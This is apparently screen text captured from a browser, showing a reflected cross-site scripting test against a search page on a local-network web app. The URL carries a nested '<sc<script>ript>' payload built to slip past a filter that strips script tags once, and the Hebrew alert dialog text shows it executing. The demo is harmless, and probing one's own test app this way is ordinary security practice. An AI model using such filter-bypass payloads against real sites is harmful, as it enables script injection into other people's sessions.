 192.168.1.101/tennis-partner/search.php?q=<sc<script>ript>alert%28"hi"%29%3B<%2Fsc<script>ript>&column=name&sub
דרושים
Sci-Hub: removing...
MY
App
מערכת מידע-נט לס...
האתר 192.168.1.101 אומר
hi
אישור